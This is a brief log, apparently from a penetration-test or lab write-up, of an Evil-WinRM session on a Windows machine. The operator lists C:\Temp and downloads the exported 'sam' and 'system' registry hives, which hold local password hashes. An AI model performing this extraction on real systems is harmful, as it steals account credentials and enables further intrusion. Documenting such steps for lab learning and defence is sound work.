 *Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/30/2024   9:39 PM          49152 sam
-a----         9/30/2024   9:39 PM       18518016 system
*Evil-WinRM* PS C:\Temp> download sam
Info: Downloading C:\Temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system
Info: Downloading C:\Temp\system to system
Info: Download successful!